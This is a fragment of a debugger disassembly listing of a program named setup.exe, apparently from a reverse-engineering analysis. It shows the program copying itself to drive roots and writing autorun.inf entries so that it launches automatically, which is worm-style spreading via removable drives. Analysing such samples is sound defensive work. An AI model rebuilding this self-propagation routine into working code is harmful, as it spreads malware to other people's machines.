 0040BD77 . 59 pop ecx 0204EF6C
0040BD78 . 64:8910 mov dword ptr fs:[eax],edx
0040BD7B . E9 FB010000 jmp setup.0040BF7B
0040BD80 > 6A 00 push 0x0
0040BD82 . 8D85 ECFDFFFF lea eax,dword ptr ss:[ebp-0x214]
0040BD88 . 8B55 FC mov edx,dword ptr ss:[ebp-0x4]
0040BD8B . 8A541A FF mov dl,byte ptr ds:[edx+ebx-0x1]
0040BD8F . E8 9880FFFF call setup.00403E2C
0040BD94 . 8D85 ECFDFFFF lea eax,dword ptr ss:[ebp-0x214]
0040BD9A . BA D4BF4000 mov edx,setup.0040BFD4 :\setup.exe
0040BD9F . E8 3081FFFF call setup.00403ED4
0040BDA4 . 8B85 ECFDFFFF mov eax,dword ptr ss:[ebp-0x214]
0040BDAA . E8 1D83FFFF call setup.004040CC
0040BDAF . 50 push eax
0040BDB0 . 8D95 E8FDFFFF lea edx,dword ptr ss:[ebp-0x218]
0040BDB6 . 33C0 xor eax,eax
0040BDB8 . E8 BF69FFFF call setup.0040277C
0040BDBD . 8B85 E8FDFFFF mov eax,dword ptr ss:[ebp-0x218]
0040BDC3 . E8 0483FFFF call setup.004040CC
0040BDC8 . 50 push eax ExistingFileName = "C:\Users\15534\Desktop\setup.exe"
0040BDC9 . E8 1E8DFFFF call <jmp.&kernel32.CopyFileA> CopyFileA
0040BDCE . 85C0 test eax,eax
0040BDD0 . 75 0D jnz short setup.0040BDDF
0040BDD2 . 33C0 xor eax,eax
0040BDD4 . 5A pop edx 0204EF6C
0040BDD5 . 59 pop ecx 0204EF6C
0040BDD6 . 59 pop ecx 0204EF6C
0040BDD7 . 64:8910 mov dword ptr fs:[eax],edx
0040BDDA . E9 9C010000 jmp setup.0040BF7B
0040BDDF > 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
0040BDE2 . E8 3DFBFFFF call setup.0040B924
0040BDE7 . 84C0 test al,al
0040BDE9 . 0F84 B7000000 je setup.0040BEA6
0040BDEF . 8D55 E8 lea edx,dword ptr ss:[ebp-0x18]
0040BDF2 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
0040BDF5 . E8 1AFCFFFF call setup.0040BA14
0040BDFA . 8B45 E8 mov eax,dword ptr ss:[ebp-0x18]
0040BDFD . BA 00C04000 mov edx,setup.0040C000 [AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\Aut
0040BE02 . E8 1182FFFF call setup.00404018
0040BE07 . 0F84 0C010000 je setup.0040BF19
0040BE0D . 68 80000000 push 0x80
0040BE12 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
0040BE15 . E8 B282FFFF call setup.004040CC
0040BE1A . 8BF0 mov esi,eax
0040BE1C . 56 push esi FileName = 00000113 ???